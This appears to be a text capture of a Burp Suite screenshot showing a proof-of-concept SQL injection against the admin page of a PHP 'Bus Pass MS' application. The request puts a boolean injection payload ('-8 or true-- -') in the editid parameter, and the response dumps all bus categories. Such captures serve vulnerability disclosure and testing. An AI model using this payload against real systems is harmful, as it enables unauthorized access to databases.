 Request
Pretty Raw Hex \n
1 GET /admin/edit-category-detail.php?editid=-8%20or%20true--%20- HTTP/1.1
2 Host: localhost:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; security_level=
2; PHPSESSID=o45mh2nf8o8dm1aj99vrrldqn3; security=low; showhints=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
Bus Pass MS
Admin
Online
Dashboard
Category
Passes
Pages
Enquiry
Search
Update Category
Category Name
AC Bus
Category Name
Non AC Bus
Category Name
Volvo Bus
Category Name
Delux Bus